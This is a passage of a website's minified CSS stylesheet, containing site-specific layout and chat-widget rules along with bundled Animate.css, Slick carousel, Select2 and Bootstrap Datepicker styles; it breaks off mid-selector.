(min-width:576px){.outline_columns>div>div.actions>a:not(:last-child){margin-bottom:1rem}.outline_columns>div>div.actions>a.inline{margin-left:1rem}.outline_columns>div>div.actions>a.grid-a{grid-area:a}.outline_columns>div>div.actions>a.grid-b{grid-area:b}.outline_columns>div>div.actions>a.grid-c{grid-area:c}.outline_columns>div>div.actions>a.grid-d{grid-area:d}.outline_columns>div>div.actions>a.grid-e{grid-area:e}.outline_columns>div>div.actions>a.grid-f{grid-area:f}.outline_columns>div>div.actions>a.grid-g{grid-area:g}.outline_columns>div>div.actions>a.grid-h{grid-area:h}.outline_columns>div>div.actions>a.grid-i{grid-area:i}.outline_columns>div>div.actions>a.grid-j{grid-area:j}.outline_columns>div>div.actions>a.grid-k{grid-area:k}.outline_columns>div>div.actions>a.grid-l{grid-area:l}.outline_columns>div>div.actions>a.grid-m{grid-area:m}.outline_columns>div>div.actions>a.grid-n{grid-area:n}.outline_columns>div>div.actions>a.grid-o{grid-area:o}.outline_columns>div>div.actions>a.grid-p{grid-area:p}}.outline_columns>div>div.actions:not(:last-child){margin-bottom:1rem}.image_block .image_block__image img,.image_block__fullwidth img{height:auto;width:100%}.direct-line-widget{align-items:center;bottom:20px;cursor:pointer;display:flex;justify-content:center;opacity:1;position:fixed;right:20px;transition:opacity .15s ease;z-index:1000}.direct-line-widget>img{filter:drop-shadow(0 2px 4px rgba(0,0,0,.2));width:120px}@media (min-width:576px){.direct-line-widget>img{width:150px}}.direct-line-widget:hover{opacity:.9}#direct-line-canvas .offcanvas-header{background-color:rgba(var(--brand-primary-rgb),.9);justify-content:flex-end;left:0;padding:0;position:absolute;top:0;width:100%}#direct-line-canvas .offcanvas-header>button.btn{padding:.5rem 1rem}#direct-line-canvas .offcanvas-header>button.btn>i{color:#fff}#direct-line-canvas .offcanvas-body{overflow:hidden;padding:0}#direct-line-canvas .offcanvas-body>.direct-line-loading{align-items:center;display:flex;height:100%;justify-content:center}

/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT
Copyright (c) 2015 Daniel Eden
*/body{-webkit-backface-visibility:hidden}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{animation-duration:.75s}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.fadeInUp{animation-name:fadeInUp}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}.slideInLeft{animation-name:slideInLeft}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}.animate{visibility:hidden}.animate.animated{visibility:visible}.animate.animate--du02{animation-duration:.15s}@keyframes magicUp{0%{opacity:0;transform:scale(1.05) translateY(100px)}to{opacity:1;transform:scale(1) translateY(0)}}.magicUp{animation-name:magicUp}@keyframes jackInTheBox{0%{opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}.jackInTheBox{animation-name:jackInTheBox}.slick-slider{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;box-sizing:border-box;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/images/vendor/slick-carousel/slick/ajax-loader.gif?fb6f3c230cb846e25247dfaa1da94d8f) 50% no-repeat}@font-face{font-family:slick;font-style:normal;font-weight:400;src:url(/fonts/vendor/slick-carousel/slick/slick.eot?a4e97f5a2a64f0ab132323fbeb33ae29);src:url(/fonts/vendor/slick-carousel/slick/slick.eot?a4e97f5a2a64f0ab132323fbeb33ae29?#iefix) format("embedded-opentype"),url(/fonts/vendor/slick-carousel/slick/slick.woff?295183786cd8a138986521d9f388a286) format("woff"),url(/fonts/vendor/slick-carousel/slick/slick.ttf?c94f7671dcc99dce43e22a89f486f7c2) format("truetype"),url(/fonts/vendor/slick-carousel/slick/slick.svg?2630a3e3eab21c607e21576571b95b9d#slick) format("svg")}.slick-next,.slick-prev{border:none;cursor:pointer;display:block;font-size:0;height:20px;line-height:0px;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:20px}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-family:slick;font-size:20px;line-height:1;opacity:.75}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{display:inline-block;margin:0 5px;padding:0;position:relative}.slick-dots li,.slick-dots li button{cursor:pointer;height:20px;width:20px}.slick-dots li button{background:transparent;border:0;color:transparent;display:block;font-size:0;line-height:0px;outline:none;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000;content:"•";font-family:slick;font-size:6px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.slick-dots li.slick-active button:after{background-color:var(--brand-primary);border-radius:50%;content:"";display:block;height:12px;width:12px}.slick-dots li:nth-last-child(2) button,.slick-dots li:nth-last-child(2) button:after{height:10px;width:10px}.slick-dots li:last-child button,.slick-dots li:last-child button:after{height:8px;width:8px}.slick-dots li button{align-items:center;display:inline-flex;justify-content:center;padding:0;position:relative}.slick-dots li button:before{display:none}.slick-dots li button:after{background-color:#fff;border:1px solid var(--brand-primary);border-radius:50%;content:"";display:block;height:12px;position:absolute;width:12px}.slick-next:before,.slick-prev:before{color:var(--brand-primary);content:"\e937";font-size:40px}.slick-prev:before{display:inline-block;transform:rotate(180deg)}@media (min-width:768px){main>div[data-slick-sectiongroup]{display:none}}@media (max-width:767.98px){main>section[data-slickitem-sectiongroup]{display:none}}[data-slickitem-sectiongroup] .animate{visibility:visible!important}[data-slick-sectiongroup] .slick-dots{bottom:auto!important;margin-top:5px}[data-slick-sectiongroup]{background-color:#faf0f1!important;padding:51px 0 82px}[data-slick-sectiongroup] .section[data-colour]{background-color:none!important;background:transparent!important}[data-slickitem-sectiongroup-label]{display:none}[data-slick-sectiongroup] [data-slickitem-sectiongroup-label]{display:block;font-size:32px;font-weight:400;letter-spacing:0;line-height:40px;padding:0 24px;text-align:left}.slick-track{align-items:start;display:flex}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;padding-left:8px;padding-right:20px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-left:20px;padding-right:8px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{border:none;box-sizing:border-box;font-family:sans-serif;font-size:100%;height:18px;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0;resize:none;vertical-align:bottom;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;left:-100000px;position:absolute;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{box-sizing:border-box;padding:4px;width:100%}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{background-color:#fff;border:0;display:block;filter:alpha(opacity=0);height:auto;left:0;margin:0;min-height:100%;min-width:100%;opacity:0;padding:0;position:fixed;top:0;width:auto;z-index:99}.select2-hidden-accessible{clip:rect(0 0 0 0)!important;border:0!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;padding:1px;position:absolute;right:0}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:inline-block;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0 0 0 20px;position:relative;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:700;left:0;padding:0 4px;position:absolute;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{-webkit-appearance:textfield;background:transparent;border:none;box-shadow:none;outline:0}.select2-container--default .select2-results>.select2-results__options{max-height:200px}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;border:1px solid #dee2e6;border-radius:.25rem;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0);outline:0}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;border:none;border-bottom-right-radius:.25rem;border-left:1px solid #dee2e6;border-top-right-radius:.25rem;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0);height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-radius:0;border-bottom-left-radius:.25rem;border-right:1px solid #dee2e6;border-top-left-radius:.25rem;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x;border-top:none;border-top-left-radius:0;border-top-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #dee2e6;border-radius:.25rem;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem;color:#888;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:.25rem;border-top-left-radius:0;border-top-right-radius:.25rem}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #dee2e6;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{box-shadow:none;outline:0}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.select2-container{margin-bottom:10px;margin-top:16px;outline:none}.select2{width:100%!important}.select2-container--default .select2-selection--single:not(.default-theme){background-color:transparent;border:none;border-bottom:2px solid var(--brand-primarytint);border-radius:0;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:400;letter-spacing:0;line-height:40px;padding-bottom:36px;padding-left:0;padding-right:0;text-align:left}.select2-container--default:has(.select2-selection--single.default-theme){margin-bottom:0;margin-top:0}.select2-container--default .select2-selection--single.default-theme{background-image:none;border-color:var(--brand-form);border-radius:.5rem;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;height:auto;letter-spacing:0;line-height:24px;padding:.5rem 2.25rem .25rem .75rem;text-align:left}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__rendered{line-height:24px;padding-right:0}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__arrow{height:20px;right:12px}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__arrow>b:before{color:var(--brand-form);font-size:.7rem;font-weight:600;position:absolute;top:5px}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme{background-color:#f9f9f9}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme>span.select2-selection__arrow>b:before{display:none}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme:focus{box-shadow:none}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:0}.select2-container--default .select2-selection--single:not(.default-theme) .select2-selection__rendered{color:var(--brand-primary);padding-bottom:10px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border:none}.select2-container--default .select2-selection--single .select2-selection__arrow b:before{transition:transform .3s ease-in-out}.select2-container--default .select2-selection--single:not(.default-theme) .select2-selection__arrow b:before{position:absolute;right:-15px;top:-10px}.select2-container--default .select2-selection--single[aria-expanded=true] .select2-selection__arrow b:before{transform:rotateX(180deg)}.select2-dropdown{border-radius:0;z-index:1021}.select2-container--open .select2-dropdown--above,.select2-dropdown{border:2px solid var(--brand-primarytint)}.select2-container--open .select2-dropdown{top:-16px}.select2-container--open .select2-dropdown--above{top:-26px}.select2-container--default .select2-search--dropdown .select2-search__field{border-color:var(--brand-primary)}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:var(--brand-primary)}.select2-results__option{font-family:objektiv-mk1,sans-serif}.select2-container--default .select2-results>.select2-results__options{direction:ltr;overflow-y:auto;scrollbar-color:var(--brand-primarytint);scrollbar-width:thin}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar{width:15px}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar-track{background-color:var(--brand-primarytint);border-radius:0}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar-thumb{background-clip:content-box;background-color:var(--brand-primary);border:4px solid transparent;border-radius:100px}

/*!
 * Datepicker for Bootstrap v1.9.0 (https://github.com/uxsolutions/bootstrap-datepicker)
 *
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */.datepicker{border-color:var(--brand-form);border-radius:4px;direction:ltr;font-family:objektiv-mk1,sans-serif;font-size:12px;padding:8px;z-index:1030!important}.datepicker-inline{width:220px}.datepicker-rtl{direction:rtl}.datepicker-rtl.dropdown-menu{left:auto}.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{left:0;top:0}.datepicker-dropdown:before{border-bottom:7px solid rgba(0,0,0,.2);border-left:7px solid transparent;border-right:7px solid transparent}.datepicker-dropdown:after,.datepicker-dropdown:before{border-top:0;content:"";display:inline-block;position:absolute}.datepicker-dropdown:after{border-bottom:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-bottom:before{top:-7px}.datepicker-dropdown.datepicker-orient-bottom:after{top:-6px}.datepicker-dropdown.datepicker-orient-top:before{border-bottom:0;border-top:7px solid var(--brand-form);bottom:-7px}.datepicker-dropdown.datepicker-orient-top:after{border-bottom:0;border-top:6px solid #fff;bottom:-6px}.datepicker table{-webkit-touch-callout:none;margin:0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.datepicker td,.datepicker th{border:none;border-radius:4px;height:20px;text-align:center;width:20px}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day.focused,.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.new,.datepicker table tr td.old{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td.highlighted{background:#d9edf7;border-radius:0}.datepicker table tr td.today,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover{background-color:#fde19a;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-repeat:repeat-x;border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#000;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fdd49a",endColorstr="#fdf59a",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today:active,.datepicker table tr td.today:hover,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today[disabled]{background-color:#fdf59a}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover:active{background-color:#fbf069\9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover,.datepicker table tr td.range:hover{background:#eee;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover{background-color:#f3d17a;background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-repeat:repeat-x;border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f3c17a",endColorstr="#f3e97a",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today[disabled]{background-color:#f3e97a}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover:active{background-color:#efe24b\9}.datepicker table tr td.selected,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover{background-color:#9e9e9e;background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(grey));background-repeat:repeat-x;border-color:grey grey #595959;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#b3b3b3",endColorstr="#808080",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover.disabled,.datepicker table tr 